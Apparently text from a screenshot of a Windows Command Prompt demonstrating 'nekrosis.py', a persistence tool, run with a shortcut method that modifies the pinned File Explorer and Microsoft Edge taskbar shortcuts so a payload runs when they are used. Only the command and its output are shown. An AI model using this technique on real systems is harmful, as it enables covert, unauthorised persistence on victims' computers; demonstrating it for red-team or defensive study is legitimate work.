 Select Command Prompt
C:\Users\mykolagrymalyuk\Desktop\Nekrosis>python.exe nekrosis.py --payload nekrosis.py --method "Shortcut (Current User)"
Creating persistence
  Payload: nekrosis.py
  OS: Windows
  Administrator: False
  Persistence Method: "Shortcut (Current User)"
Shortcut Modified: C:\Users\mykolagrymalyuk\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar\Fil
e Explorer.lnk
Shortcut Modified: C:\Users\mykolagrymalyuk\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar\Mic
rosoft Edge.lnk
C:\Users\mykolagrymalyuk\Desktop\Nekrosis>